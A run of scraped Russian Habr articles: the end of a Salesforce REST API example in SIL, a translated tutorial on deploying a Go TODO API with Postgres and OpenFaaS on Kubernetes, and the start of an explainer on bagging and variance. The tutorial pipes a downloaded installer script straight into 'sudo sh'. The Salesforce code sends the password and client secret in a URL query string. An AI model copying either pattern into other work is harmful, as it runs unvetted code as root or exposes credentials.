string user_password) {
HttpRequest request;
HttpHeader header = httpCreateHeader("Content-Type", "application/json");
request.headers += header;
string dummyPayload;
string url = "https://login.salesforce.com/services/oauth2/token";
string url_string = "?grant_type=password&client_id=" + consumer_key+
"&client_secret=" + consumer_secret +
"&username=" + user_name +
"&password=" + user_password;
SFDCConnection connection = httpPost(url + url_string, request, dummyPayload);
runnerLog(httpGetErrorMessage());
return connection;
}
struct Opportunity {
string Id;
string Name;
string Description;
string StageName;
string OwnerId;
}
function getOppFromOppId(string access_token,
string url,
string oppId) {
Opportunity result;
HttpRequest request;
HttpHeader header = httpCreateHeader("Content-Type", "application/json");
request.headers += header;
header = httpCreateHeader("Authorization", "Bearer " + access_token);
request.headers += header;
result = httpGet(url + "/services/data/v39.0/sobjects/Opportunity/" + oppId, request);
return result;
}
string consumer_key = "your consumer key";
string consumer_secret = "your consumer secret";
string user_name = "your user name";
string user_password = "password and user secret token";
SFDCConnection connection = connectToSalesforce(consumer_key, consumer_secret, user_name, user_password);
Opportunity opp = getOppFromOppId(connection.access_token, connection.instance_url, "0064F00000NKA7CQAX");
runnerLog(opp);
```
Если Вы хотите, к примеру, обновить Opportunity, то Вам необходимо реализовать свою SIL функцию для этого, используя Salesforce Rest API.
Кроме того, как видно в нашем примере мы получали из Opportunity следующие поля: id, name, description, stagename и owner.
Допустим Вы хотите добавить поле accountid. Для этого Вам нужно изменить структуру следующим образом:
```
struct Opportunity {
string Id;
string Name;
string Description;
string StageName;
string OwnerId;
string AccountId;
}
```
Мы добавили поле AccountId в конец структуры.
Из примеров видно, что если Вы пишите свои SIL функции, то Вы можете реализовать вызов любого метода Salesforce Rest API, но для этого Вам нужно потратить значительно больше времени на написание своего кода. Но, с другой стороны, это бесплатно. | https://habr.com/ru/post/498826/ | null | ru | null |
# Создаем TODO API для Golang с помощью Kubernetes
***Всем привет! В преддверии старта курса [«Инфраструктурная платформа на основе Kubernetes»](https://otus.pw/GGMY/) подготовили перевод еще одного интересного материала.***
---
*Эта статья рассчитана на новичков в Kubernetes, которым будет интересно разобраться на практическом примере, как написать Golang API для управления TODO list-ом, и затем как развернуть его в Kubernetes.*
Каждый разработчик любит хороший TODO list, не правда ли? Как бы еще мы могли себя организовать иначе?

*Каждый разработчик любит хорошее TODO приложение, не так ли?*
Мы начнем с обзора перечня необходимых компонентов, затем перейдем к настройке Kubernetes, предоставим базу данных Postgresql, а затем установим фреймворк приложения, который поможет нам легко развернуть Go API в Kubernetes, не зацикливаясь на деталях.
Мы создадим два эндпоинта в API — один для создания новой TODO записи, другой для выбора всех TODO записей.
**Весь код из этого туториала [доступен на GitHub](https://github.com/alexellis/kubernetes-todo-go-app)**
### Перечень необходимых компонентов:
* Локально установленный Docker
Kubernetes запускает код в образах контейнеров, поэтому вам необходимо установить Docker на свой компьютер.
Установите Docker: <https://www.docker.com>
Зарегистрируйте учетную запись Docker Hub для хранения ваших образов Docker: <https://hub.docker.com/>
* Кластер Kubernetes
Вы можете выбрать либо локальный, либо удаленный кластер, но какой лучше? Упрощенные варианты, такие как k3d, работают на любом компьютере, на котором может работать Docker, поэтому для запуска локального кластера больше не требуется много оперативной памяти. Удаленный кластер также может быть очень эффективным решением, но имейте в виду, что все ваши образы Docker нужно будет выгружать и загружать для каждого изменения.
Установите k3d: <https://github.com/rancher/k3d>
k3d не установит kubectl (это CLI для Kubernetes), поэтому установите его отдельно отсюда: [https://kubernetes.io/docs/tasks/tools / install-kubectl](https://kubernetes.io/docs/tasks/tools%20/%20install-kubectl)
* Golang
Так же вам необходимо установить на ваш компьютер Golang вместе с IDE. Go бесплатен, и вы можете скачать его для MacOS, Windows или Linux по следующей ссылке: <https://golang.org/dl>
* IDE
Я бы порекомендовал использовать Visual Studio Code, она бесплатно и имеет набор плагинов для Go, которые вы можете добавить. Некоторые коллеги предпочитают Goland от Jetbrains. Если вы Java программист, вы, вероятно, предпочтете заплатить за Goland, поскольку он будет напоминать вам о других их продуктах.
Установите [VSCode](https://code.visualstudio.com) или [Golang](https://www.jetbrains.com/go).
Создаем кластер
---------------
Вам необходимо установить все программное обеспечение, указанное в предыдущем разделе.
#### Создайте новый кластер с помощью k3d:
`k3d create`
Настройте kubectl таким образом, чтобы он указывал на новый кластер. Помните, что с одного компьютера могут использоваться несколько кластеров, поэтому крайне важно указывать на правильный:
```
export KUBECONFIG="$(k3d get-kubeconfig --name='k3s-default')"
```
Убедитесь, что в кластере есть хотя бы один узел. Здесь вы можете видеть, что у меня установлен Kubernetes 1.17 — относительно новая версия:
```
kubectl get node
NAME STATUS ROLES AGE VERSION
k3d-k3s-default-server Ready master 48s v1.17.0+k3s.1
```
Мы будем хранить наши TODO записи в таблице базы данных, поэтому теперь нам нужно ее установить. Postgresql — это популярная реляционная база данных, которую мы можем установить в кластер с помощью диаграммы Хелма.
### Установка arkade
[arkade](https://get-arkade.dev/) — это CLI Go, похожий на «brew» или «apt-get», но для приложений Kubernetes. Он использует Helm, kubectl или CLI проекта для установки проекта или продукта в ваш кластер.
```
curl -sLS https://dl.get-arkade.dev | sudo sh
```
Теперь установите Postgresql
```
arkade install postgresql
===================================================================== = PostgreSQL has been installed. =
=====================================================================
```
Вы также увидите информацию о строке подключения и о том, как запустить CLI Postgresql через образ Docker внутри кластера.
Вы можете получить эту информацию в любое время с помощью `arkade info postgresql`.
Спроектируем схему таблицы
```
CREATE TABLE todo (
id INT GENERATED ALWAYS AS IDENTITY,
description text NOT NULL,
created_date timestamp NOT NULL,
completed_date timestamp NOT NULL
);
```
Запустите `arkade info postgresql`, чтобы снова получить информацию о соединении. Она должна выглядеть примерно так:
```
export POSTGRES_PASSWORD=$(kubectl get secret --namespace default postgresql -o jsonpath="{.data.postgresql-password}" | base64 --decode)
kubectl run postgresql-client --rm --tty -i --restart='Never' --namespace default --image docker.io/bitnami/postgresql:11.6.0-debian-9-r0 --env="PGPASSWORD=$POSTGRES_PASSWORD" --command -- psql --host postgresql -U postgres -d postgres -p 5432
```
Теперь у вас в командной строке есть: `postgres = #`, вы можете создать таблицу, скопировав это внутрь, затем запустите `\dt`, чтобы показать таблицу:
```
postgres=# \dt
List of relations
Schema | Name | Type | Owner
--------+------+-------+----------
public | todo | table | postgres
(1 row)
```
### Установка фреймворка приложения
Так же, как PHP разработчики ускорили свой рабочий процесс с помощью LAMP (Linux Apache + Mysql + PHP) и Rails разработчики с помощью предварительно подготовленного стека, разработчики Kubernetes могут использовать фреймворки приложений.
Стек PLONK расшифровывается как Prometheus, Linux, OpenFaaS, NATS и Kubernetes.
* Prometheus предоставляет метрики, автоматическое масштабирование и наблюдаемость для проверки работоспособности вашей системы, позволяет ей реагировать на всплески спроса и сокращать расходы, предоставляя метрики для принятия решений о масштабировании до нуля.
* Linux, хотя и не единственный вариант запуска рабочих нагрузок в Kubernetes, является стандартным и наиболее простым в использовании.
* Изначально OpenFaaS предоставлял переносимые функции разработчикам, но отлично работает и при развертывании API и микросервисов. Его универсальность означает, что могут быть развернуты и управляемы любые контейнеры Docker с HTTP-сервером.
* NATS — это популярный проект CNCF, используемый для обмена сообщениями и pub/sub. В стеке PLONK он предоставляет возможность выполнять запросы асинхронно и для организации очередей.
* Kubernetes — причина, по которой мы здесь собрались. Он обеспечивает масштабируемую, самовосстанавливающуюся и декларативную инфраструктуру. И если вам не нужна больше часть всего этого великолепия, его API упрощается с помощью OpenFaaS.
Установите стек PLONK через arkade:
```
arkade install openfaas
```
Прочитайте информационное сообщение и выполните каждую команду:
* Установите faas-cli.
* Получите ваш пароль.
* Перенаправьте UI шлюза OpenFaaS (через порт 8080)
* И залогиньтесь в систему через CLI.
Как и раньше, вы можете получить информационное сообщение с помощью `аркады info openfaas`.
### Развертывание вашего первого API Go
Существует несколько способов создания API Go с помощью PLONK. Первый вариант — использовать Dockerfile и вручную определить TCP порт, проверку работоспособности, HTTP-сервер и так далее. Это можно сделать с помощью `faas-cli new --lang dockerfile API_NAME`, однако есть более простой и автоматизированный способ.
Второй способ — воспользоваться встроенными шаблонами, предлагаемыми Function Store:
```
faas-cli template store list | grep go
go openfaas Classic Golang template
golang-http openfaas-incubator Golang HTTP template
golang-middleware openfaas-incubator Golang Middleware template
```
Поскольку мы хотим создать традиционный API в HTTP стиле, шаблон golang-middleware будет наиболее подходящим.
В начале туториала вы зарегистрировали в учетную запись Docker Hub для хранения ваших образов Docker. Каждая рабочая нагрузка в Kubernetes должна быть встроена в образ Docker, прежде чем ее можно будет развернуть.
Подтяните специальный шаблон:
```
faas-cli template store pull golang-middleware
```
Используйте Scaffold для вашего API с golang-middleware и вашим юзернеймом в Docker Hub:
```
export PREFIX=alexellis2
export LANG=golang-middleware
export API_NAME=todo
faas-cli new --lang $LANG --prefix $PREFIX $API_NAME
```
Вы увидите два сгенерированных файла:
* `./todo.yml` — предоставляет способ настройки, развертывания и установки шаблона и имени
* `./todo/handler.go` — здесь вы пишете код и добавляете любые другие файлы или пакеты, которые вам требуются
Давайте проведем небольшое редактирование и затем развернем код.
```
package function
import (
"net/http"
"encoding/json"
)
type Todo struct {
Description string `json:"description"`
}
func Handle(w http.ResponseWriter, r *http.Request) {
todos := []Todo{}
todos = append(todos, Todo{Description: "Run faas-cli up"})
res, _ := json.Marshal(todos)
w.WriteHeader(http.StatusOK)
w.Header().Set("Content-Type", "application/json")
w.Write([]byte(res))
}
```
Если вы не используете VScode и его плагины для редактирования и форматирования кода, то запускайте это после каждого изменения, чтобы убедиться, что файл правильно отформатирован.
```
gofmt -w -s ./todo/handler.go
```
Теперь развернем код — сначала создадим новый образ, запушим его в Docker Hub и развернем в кластере с помощью OpenFaaS API:
```
Invoke your endpoint when ready:
curl http://127.0.0.1:8080/function/todo
{
"description": "Run faas-cli up"
}
```
### Разрешаем пользователям создавать новые TODO записи
Теперь разрешим пользователям создавать новые записи в своем TODO list-е. Сначала вам нужно добавить ссылку или «зависимость» для Go в библиотеку Postgresql.
Мы можем получить ее с помощью вендинга или модулей Go, которые были введены в Go 1.11 и установлены по умолчанию в Go 1.13.
Отредактируйте `handler.go` и добавьте модуль, который нам необходим для доступа к Postgresql:
```
import (
"database/sql"
_ "github.com/lib/pq"
...
```
Чтобы модули Go могли обнаружить зависимость, мы должны объявить кое-что внутри файла, который мы будем использовать позже. Если мы не сделаем этого, то VSCode удалит эти строки при сохранении.
Добавьте это под импортами в файле
```
var db *sql.DB
```
Всегда запускайте эти команды в `todo` папке, где находится `handler.go`, а не на корневом уровне с `todo.yml`.
Инициализируйте новый модуль Go:
```
cd todo/
ls
handler.go
export GO111MODULE=on
go mod init
```
Теперь обновите файл с помощью библиотеки pq:
```
go get
go mod tidy
cat go.mod
module github.com/alexellis/todo1/todo
go 1.13
require github.com/lib/pq v1.3.0
```
Что бы ни было внутри `go.mod`, скопируйте его содержимое в `GO_REPLACE.txt`
```
cat go.mod > GO_REPLACE.txt
```
Теперь давайте убедимся, что сборка все еще работает до добавления кода insert.
```
faas-cli build -f todo.yml --build-arg GO111MODULE=on
```
Вы можете заметить, что теперь мы передаем `--build-arg`, чтобы сообщить шаблон для использования модулей Go.
Во время сборки вы увидите, что модули загружаются по мере необходимости из интернета.
```
Step 16/29 : RUN go test ./... -cover
---> Running in 9a4017438500
go: downloading github.com/lib/pq v1.3.0
go: extracting github.com/lib/pq v1.3.0
go: finding github.com/lib/pq v1.3.0
? github.com/alexellis/todo1/todo [no test files]
Removing intermediate container 9a4017438500
```
### Настройка секретов для доступа к Postgresql
Мы можем создать пул соединений в `init ()`, методекоторый будет запускаться только один раз при запуске программы.
```
// init устанавливает постоянное соединение с удаленной базой данных. Функция вызовет панику, если не сможет установить связь, и контейнер перезапустится/перейдет в цикл сбоя/возврата
func init() {
if _, err := os.Stat("/var/openfaas/secrets/password"); err == nil {
password, _ := sdk.ReadSecret("password")
user, _ := sdk.ReadSecret("username")
host, _ := sdk.ReadSecret("host")
dbName := os.Getenv("postgres_db")
port := os.Getenv("postgres_port")
sslmode := os.Getenv("postgres_sslmode")
connStr := "postgres://" + user + ":" + password + "@" + host + ":" + port + "/" + dbName + "?sslmode=" + sslmode
var err error
db, err = sql.Open("postgres", connStr)
if err != nil {
panic(err.Error())
}
err = db.Ping()
if err != nil {
panic(err.Error())
}
}
}
```
Как вы заметили, некоторая информация извлекается из `os.Getenv` читаемого из среды. Эти значения я бы счел неконфиденциальными, они установлены в файле `todo.y`.
Остальные, такие как пароль и хост, которые являются конфиденциальными, хранятся в [секретах Kubernetes](https://kubernetes.io/docs/concepts/configuration/secret/).
Вы можете создать их через `faas-cli secret create` или через `kubectl create secret generic -n openfaas-fn`.
Строка `sdk.ReadSecret` происходит из OpenFaaS Cloud SDK со следующим импортом: `github.com/openfaas/openfaas-cloud/sdk`. Она читает секретный файл с диска и возвращает значение или ошибку.
Получим секретные значения из `arkade info postgresql`.
Теперь для каждого пароля выполним следующее:
```
export POSTGRES_PASSWORD=$(kubectl get secret --namespace default postgresql -o jsonpath="{.data.postgresql-password}" | base64 --decode)
export USERNAME="postgres"
export PASSWORD=$POSTGRES_PASSWORD
export HOST="postgresql.default"
faas-cli secret create username --from-literal $USERNAME
faas-cli secret create password --from-literal $PASSWORD
faas-cli secret create host --from-literal $HOST
```
Проверим секреты на предмет наличия и соответствия:
```
faas-cli secret ls
NAME
username
password
host
# And via kubectl:
kubectl get secret -n openfaas-fn
NAME TYPE DATA AGE
username Opaque 1 13s
password Opaque 1 13s
host Opaque 1 12s
```
Отредактируем наш YAML файл и добавим следующее:
```
secrets:
- host
- password
- username
environment:
postgres_db: postgres
postgres_sslmode: "disable"
postgres_port: 5432
```
Далее обновим модули Go и снова запустим сборку:
```
cd todo
go get
go mod tidy
cd ..
faas-cli build -f todo.yml --build-arg GO111MODULE=on
Successfully built d2c609f8f559
Successfully tagged alexellis2/todo:latest
Image: alexellis2/todo:latest built.
[0] < Building todo done in 22.50s.
[0] Worker done.
Total build time: 22.50s
```
Сборка отработала как положено, поэтому запустим `faas-cli` с теми же аргументами, чтобы запушить и развернуть образ. Если учетные данные и конфигурация SQL верны, мы не увидим ошибки в логах, однако, если они неверны, мы получим код паники в init().
Проверим журналы:
```
faas-cli logs todo
2020-03-26T14:10:03Z Forking - ./handler []
2020-03-26T14:10:03Z 2020/03/26 14:10:03 Started logging stderr from function.
2020-03-26T14:10:03Z 2020/03/26 14:10:03 Started logging stdout from function.
2020-03-26T14:10:03Z 2020/03/26 14:10:03 OperationalMode: http
2020-03-26T14:10:03Z 2020/03/26 14:10:03 Timeouts: read: 10s, write: 10s hard: 10s.
2020-03-26T14:10:03Z 2020/03/26 14:10:03 Listening on port: 8080
2020-03-26T14:10:03Z 2020/03/26 14:10:03 Metrics listening on port: 8081
2020-03-26T14:10:03Z 2020/03/26 14:10:03 Writing lock-file to: /tmp/.lock
```
Пока все выглядит хорошо, теперь попробуем вызвать эндпоинт:
```
echo | faas-cli invoke todo -f todo.yml
2020-03-26T14:11:02Z 2020/03/26 14:11:02 POST / - 200 OK - ContentLength: 35
```
Итак, теперь у нас установлено успешное соединение с БД, и мы можем выполнять insert. Откуда мы это знаем? Потому что `db.Ping ()` возвращает ошибку, а в противном случае пробросил бы панику:
```
err = db.Ping()
if err != nil {
panic(err.Error())
}
```
Перейдите по ссылке для более подробной информации о пакете [database/sql](https://golang.org/pkg/database/sql/).
### Пишем код insert
Этот код вставляет новую строку в таблицу `todo` и использует специальный синтаксис, в котором значение не заключено в кавычки, а вместо этого заменяется кодом db.Query. В «старые времена» LAMP программирования распространенной ошибкой, которая приводила к тому, что многие системы становились небезопасными, было отсутствие санации входных данных и конкатенация пользовательского ввода непосредственно в оператор SQL.
Представьте, что кто-то введет описание; `drop table todo`, было бы не очень весело.
Поэтому мы запускаем `db.Query`, затем передаем SQL инструкцию, используя `$1`, `$2` и т. д. для каждого значения, а затем можем получить результат и/или ошибку. Мы также должны закрыть этот результат, поэтому используйте для этого defer.
```
func insert(description string) error {
res, err := db.Query(`insert into todo (id, description, created_date) values (DEFAULT, $1, now());`,
description)
if err != nil {
return err
}
defer res.Close()
return nil
}
```
Теперь давайте подключим это к коду.
```
func Handle(w http.ResponseWriter, r *http.Request) {
if r.Method == http.MethodPost && r.URL.Path == "/create" {
defer r.Body.Close()
body, _ := ioutil.ReadAll(r.Body)
if err := insert(string(body)); err != nil {
http.Error(w, fmt.Sprintf("unable to insert todo: %s", err.Error()), http.StatusInternalServerError)
}
}
}
```
Давайте развернем это и запустим.
```
echo | faas-cli invoke todo -f todo.yml
curl http://127.0.0.1:8080/function/todo/create --data "faas-cli build"
curl http://127.0.0.1:8080/function/todo/create --data "faas-cli push"
curl http://127.0.0.1:8080/function/todo/create --data "faas-cli deploy"
```
Проверим логи API:
```
faas-cli logs todo
2020-03-26T14:35:29Z 2020/03/26 14:35:29 POST /create - 200 OK - ContentLength: 0
```
Проверим содержимое таблицы с помощью pgsql:
```
export POSTGRES_PASSWORD=$(kubectl get secret --namespace default postgresql -o jsonpath="{.data.postgresql-password}" | base64 --decode)
kubectl run postgresql-client --rm --tty -i --restart='Never' --namespace default --image docker.io/bitnami/postgresql:11.6.0-debian-9-r0 --env="PGPASSWORD=$POSTGRES_PASSWORD" --command -- psql --host postgresql -U postgres -d postgres -p 5432
postgres=# select * from todo;
id | description | created_date | completed_date
----+-----------------+----------------------------+----------------
1 | faas-cli build | 2020-03-26 14:36:03.367789 |
2 | faas-cli push | 2020-03-26 14:36:03.389656 |
3 | faas-cli deploy | 2020-03-26 14:36:03.797881 |
```
Поздравляем, теперь у вас есть API TODO, которое может принимать входящие запросы через `curl` или любой другой HTTP-клиент и записывать их в таблицу базы данных.
### Запрос записей
Давайте создадим новую функцию для запроса TODO записей из таблицы:
```
func selectTodos() ([]Todo, error) {
var error err
var todos []Todo
return todos, err
}
```
Мы не можем назвать этот метод select, потому что это зарезервированное ключевое слово для работы с горутинами.
Теперь подключим метод к основному обработчику:
```
} else if r.Method == http.MethodGet && r.URL.Path == "/list" {
todos, err := selectTodos()
if err != nil {
http.Error(w, fmt.Sprintf("unable to get todos: %s", err.Error()), http.StatusInternalServerError)
}
out, _ := json.Marshal(todos)
w.Header().Set("Content-Type", "application/json")
w.Write(out)
}
```
Теперь, когда в нашей схеме данных есть дополнительные поля для дат, обновите структуру Todo:
```
type Todo struct {
ID int `json:"id"`
Description string `json:"description"`
CreatedDate *time.Time `json:"created_date"`
CompletedDate *time.Time `json:"completed_date"`
}
```
Теперь давайте добавим в наш метод `selectTodos()` код запроса:
```
func selectTodos() ([]Todo, error) {
rows, getErr := db.Query(`select id, description, created_date, completed_date from todo;`)
if getErr != nil {
return []Todo{}, errors.Wrap(getErr, "unable to get from todo table")
}
todos := []Todo{}
defer rows.Close()
for rows.Next() {
result := Todo{}
scanErr := rows.Scan(&result.ID, &result.Description, &result.CreatedDate, &result.CompletedDate)
if scanErr != nil {
log.Println("scan err:", scanErr)
}
todos = append(todos, result)
}
return todos, nil
}
```
Как и раньше, нам нужно отложить закрытие строк для запроса. Каждое значение вставляется в новую структуру с помощью метода rows.Scan. В конце метода у нас есть кусочек содержимого Todo.
Попробуем:
```
faas-cli up -f todo.yml --build-arg GO111MODULE=on
curl http://127.0.0.1:8080/function/todo/list
```
Вот результат:
```
[
{
"id": 2,
"description": "faas-cli build",
"created_date": "2020-03-26T14:36:03.367789Z",
"completed_date": null
},
{
"id": 3,
"description": "faas-cli push",
"created_date": "2020-03-26T14:36:03.389656Z",
"completed_date": null
},
{
"id": 4,
"description": "faas-cli deploy",
"created_date": "2020-03-26T14:36:03.797881Z",
"completed_date": null
}
]
```
Чтобы удалить значения, мы можем обновить аннотации структуры, добавив `omitempty`:
```
CompletedDate *time.Time `json:"completed_date,omitempty"`
```
Подытожим проделанную работу
----------------------------
Мы еще не закончили, но это хороший момент, чтобы остановиться и пересмотреть то, чего мы достигли на данный момент. Мы:
* Установили Go, Docker, kubectl и VSCode (IDE)
* Развернули Kubernetes на нашем локальном компьютере
* Установили Postgresql с помощью arkade и helm3
* Установили OpenFaaS и стек PLONK для разработчиков приложений Kubernetes
* Создали начальное статическое REST API с помощью Go и `golang-middleware` шаблона OpenFaaS
* Добавили функциональность «insert» в наш TODO API
* Добавили функциональность «select» в наш TODO API
Полный пример кода, который мы создали до сих пор, доступен на моем GitHub акаунте: [alexellis/kubernetes-todo-go-app](https://github.com/alexellis/kubernetes-todo-go-app)
Дальше мы можем сделать гораздо больше, например:
* Добавление аутентификации с использованием статического токена на предъявителя
* Создание веб-страницы с использованием статического шаблона HTML или React для рендеринга TODO list-а и создания новых элементов.
* Добавление многопользовательской поддержки в API
И многое другое. Мы также могли бы покопаться в стеке PLONK и развернуть дашборд Grafana, чтобы начать наблюдать за нашим API и понять, сколько ресурсов используется с дашбордом Kubernetes или сервером метрик (установленным с помощью `arkade install`).
Узнайте больше об arkade: [https://get-arkade.dev](https://get-arkade.dev/)
Посетите семинар OpenFaaS, чтобы подробнее изучить вышесказанное: <https://github.com/openfaas/workshop/>
Вы можете подписаться на мою премиальную рассылку «Insiders Updates» на
<https://www.alexellis.io/>
и на мой твиттер [Alex Ellis](https://twitter.com/alexellisuk)
---
[Узнать подробнее о курсе](https://otus.pw/GGMY/)
--- | https://habr.com/ru/post/498130/ | null | ru | null |
# Как выглядит эффект бэггинга на смещение и дисперсию
Часто суть статей о бэггинге сводится к тому, что вы обучаете множество деревьев решений на различных частях данных и усредняете прогнозы, чтобы получить окончательный прогноз, который улучшается из-за того, что дисперсия случайного леса меньше дисперсии одного дерева решений. Тексты с таким заключением содержат отличные демонстрации, код и много других мыслей. Но криптоаналитику и дата-сайентисту, доктору Роберту Кюблеру, переводом статьи которого мы делимся сегодня, часто не хватает хороших выкладок о причине, *почему* бэггинг — хорошая идея, а ещё не хватает демонстраций уменьшения дисперсии на реальных данных. Восполняем этот пробел к старту нашего флагманского [курса по Data Science](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=120821).
---
Я хочу рассмотреть недостатки и дать интуитивное обоснование причины, почему алгоритм случайного леса работает и как увидеть улучшение дисперсии графически. Считайте эту статью исследованием двух тем, которое глубже обычной статьи о дилемме смещения-дисперсии, но она не настолько глубокая, как полноценная исследовательская работа. Тем не менее я буду давать ссылки на ресурсы, которые считаю полезными, чтобы дать вам возможность углубиться в них.
Я стараюсь, чтобы уровень математики оставался достаточно понятным, чтобы люди без математического образования могли читать мои статьи, но даю высокоуровневые идеи и иллюстрации, которые могут понравиться и людям с математическим образованием. Не стану подробно объяснять, как работают деревья решений, случайные леса и все остальные упомянутые модели, вместо этого объясню только очень высокоуровневые идеи.
Деревья решений
---------------
*Отказ от ответственности: я буду говорить только о ванильных деревьях, не рассматривая обрезку. Также условимся, что деревья могут расти на произвольную глубину.*
### Выходное описание
Дерево решений с *k* листьями — модель вида
означает, что дерево решений — это кусочно-постоянная функция с вещественными значением *w* в области пространства признаков *R*. Здесь *x* — метка из пространства признаков *X*, а *y* — метка из выходного пространства *Y*. Ограничения *R* таковы:
Свойства 1 и 2 для двумерного пространства признаков1. Они представляют собой прямоугольники с границами, параллельными координатным осям пространства признаков;
2. Множество всех прямоугольников является разбиением пространства признаков, т. е. два прямоугольника не пересекаются, а объединение всех прямоугольников является полным пространством признаков.
Теперь, когда мы это выяснили, разберёмся, почему дерево решений называют алгоритмом с высокой дисперсией, в то время как, например, линейная регрессия считается алгоритмом с низкой дисперсией.
### Сравнение с линейной регрессией
Вкратце напомню, что модели линейной регрессии имеют следующий вид:
где веса *w* — вещественные числа, а *d* — размерность выборок, т. е. количество функций.
Для сравнения дисперсии этих моделей мы должны сделать один шаг назад и подумать о том, что на самом деле представляет собой задача обучения.
Обычно даётся фиксированное количество образцов (*обучающее множество*), образцы позволяют алгоритму творить магию и подбирать все необходимые параметры. В результате мы можем предсказать значения данных, которых не было в обучающем наборе. Однако это довольно закостенелый взгляд. В теории обучения мы моделируем обучающее множество как происходящее из распределения *D* в пространстве *X×Y,*где*X* — это пространство признаков, а *Y* — пространство вывода*.*Мы выберем обучающий набор L (а также набор для проверки и тестирования) размера n из распределения:
n выборок данных из распределения D. Здесь каждый x — это вектор некоторой размерности d, поступающий из пространства признаков X, а y — это соответствующие метки выходного пространства Y.
> Представьте, что распределение представляет собой чёрный ящик с кнопкой; если вы нажмёте кнопку один раз, получите из распределения случайный образец *(x₁, y₁).* Нажав ещё раз, вы получите ещё один образец *(x₂, y₂), который не зависит от предыдцщего.* И так до достаточного количества образцов.
>
>
Затем мы можем использовать *n* точек данных из *L* для обучения нашей модели, получится функция *f*с*f(xᵢ)≈yᵢ*для всех*(xᵢ, yᵢ)*в выборке *L (если модель хороша).*Такой подход гарантирует хорошую производительность на обучающем наборе.
Но представьте, что мы запрашиваем *n* новых выборок из распределения *D* и используем их как обучающее множество *L'.* Назовём обученную на новом множестве модель *g.* Эта модель также будет удовлетворять условию *g(xᵢ’)≈yᵢ’*для всех*(xᵢ’, yᵢ’)*в*L’.*
Поскольку *L'* состоит из разных точек *(xᵢ’, yᵢ’)*, новая модель *g* будет иметь отличающуюся от *f выходную форму.* Модели *f* и *g* могут сильно различаться или не различаться, в зависимости от того, насколько отличаются *L* и *L'*, как создавались модели и какой подход к случайности применялся в алгоритмах.
> Если для фиксированного алгоритма, например дерева решений, модели для разных обучающих наборов L и L' имеют тенденцию сильно различаться, то он называется алгоритмом с высокой дисперсией.
>
>
Конечно, это не точное определение, но в этой статье точность не нужна. Воспользуемся графиками, чтобы определить, имеет ли алгоритм дисперсию выше, чем у другого алгоритма.
Если вас интересует математика (ура!), могу порекомендовать диссертацию Жиля Луппа[1], а также книгу [Шая Шалев-Шварца](http://www.cs.huji.ac.il/~shais) и [Шая Бен-Давида](https://cs.uwaterloo.ca/~shai)[2], где очень подробно объясняются теоретические основы машинного обучения.
Вернёмся к сравнению деревьев решений и линейной регрессии. Воспользуемся таким рабочим примером: *X=[0, 10]* и *Y=ℝ,* т. е. **пространством признаков размерности 1**. Этот один признак может принимать вещественные значения от 0 до 10, а метки могут принимать любые вещественные значения. В нашем примере *D* определяется так: признак *x* выбирается равномерно от 0 до 10, а метка y явно вычисляется через скрытую функцию *h(x)*.
+x, а затем добавляется стандартный нормально распределённый шум")y вычисляется детерминированно через 3sin(x)+x, а затем добавляется стандартный нормально распределённый шумy без шумаФункция *h* описывает базовую структуру меток, это истина, которую мы хотим узнать. Она называется скрытой, поскольку информация не предоставляется алгоритмам, которые должны разобраться сами. Согласно этим рассуждениям, если мы запросим распределение *D* три раза по 10 образцов каждый раз, то получим три обучающих набора данных:
Трёхкратная выборка из распределения даёт три разных результата. Каждый раз генерировалось 10 обучающих выборок. Воспользуемся третьим обучающим набором и построим график результатов после применения деревьев решений и линейной регрессии.
Видно, что дерево решений идеально подходит к обучающим данным, но это не повод для радости: алгоритм захватывает шум, а этого не хотелось бы. Мы заинтересованы только в том, чтобы уловить основную структуру меток, то есть 3sin(x)+x.
### Смещение-дисперсия деревьев решений и регрессии
Проведём этот эксперимент 3000 раз для 3000 независимых обучающих наборов с размерами в 10 элементов данных. В левой части видны результаты деревьев, в правой — линейной регрессии. Результаты на графиках накладываются друг на друга.
Каждое испытание даёт одну кривую прозрачного чёрного цвета. Чем больше линий складывается, тем темнее становятся пересечения. Пунктирная синяя линия — это наша функция 3sin(x)+x.
Деревья решений слева в среднем довольно хорошо подходят к данным. Люди также называют это свойство деревьев решений низкой систематической погрешностью (смещением). Модель линейной регрессии, справа, явно не отражает сложную картину в основе структуры меток. Мы говорим, что линейная регрессия имеет высокую систематическую погрешность, в данном случае она не справляется с задачей.
Тем не менее если рассматривать вертикальную ширину чёрных трубок, то трубки деревьев решений шире, чем в случае линейной регрессии. Это означает, что прогнозы дерева решений *колеблются* сильнее прогнозов линейной регрессии при повторной выборке обучающего набора, это свойство деревьев решений называется высокой дисперсией; получается, что у линейной регрессии низкая дисперсия.
Свойства алгоритмовМы нуждаемся в алгоритмах с низким смещением, которые попадают в истину в среднем, и низкой дисперсией, которые не слишком колеблются вокруг истины. К счастью, есть множество способов уменьшить смещение, один из них называется *бустинг*, также есть способы снижения дисперсии*,* например *бэггинг.* Хорошая черта бэггинга — он не увеличивает смещение; причину этого я объясню ниже.
> Вот почему эффект от совместного применения бэггинга и линейной регрессии небольшой: смещение уменьшается бустингом, а не бэггингом. Забавно, но оказалось полезным совместить деревья решений и бустингом. В таком случае применяются обрезанные деревья решений, имеющие низкую погрешность.
>
>
Бэггинг
-------
Далее о том, что делает бэггинг, почему он работает и как увидеть уменьшение дисперсии.
### Простое объяснение
Представьте, что у нас есть доступ к стандартному нормальному распределению, в частности, среднее значение наблюдаемой величины равно 0, а её дисперсия равна 1. Предположим, что нам нравится наблюдать значения около 0 (так же, как функции предсказания около 3sin(x)+x). Но дисперсия 1 слишком велика, на наш взгляд (как и ширина чёрных трубок), и мы ищем способ уменьшить её. Можно просто выбрать больше значений из стандартного нормального распределения и взять их среднее значение. Следующий результат хорошо известен и легко проверяется:
Среднее значение стандартных нормальных случайных величин также [нормально распределено](https://en.wikipedia.org/wiki/Sum_of_normally_distributed_random_variables). Новое среднее — это просто сумма средних, а новую дисперсию возможно вычислить через [формулу](https://en.wikipedia.org/wiki/Variance#Sum_of_uncorrelated_variables_(Bienaym_formula)) суммы некоррелированных переменных, которая отражает зависимости между случайными величинами. Если все величины независимы, то ρ=0. Если все [ковариации](https://en.wikipedia.org/wiki/Covariance) между случайными величинами меньше границ K, то ρ также меньше K.
